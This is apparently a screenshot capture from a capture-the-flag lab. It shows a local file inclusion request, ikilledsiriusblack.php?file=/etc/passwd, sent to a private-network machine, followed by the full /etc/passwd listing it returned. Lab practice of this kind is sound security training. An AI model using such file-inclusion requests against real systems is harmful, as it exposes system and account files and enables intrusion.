 view-source:http://192.168.9.128/ikilledsiriusblack.php?file=/etc/passwd
Kali Stuff FORD VPN Network Red Network Tools
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 whoopsie:x:119:125::/nonexistent:/bin/false
39 colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 bellatrix:x:1000:1000:Bellatrix,,,:/home/bellatrix:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49 lestrange:x:1001:1001::/home/lestrange:/bin/rbash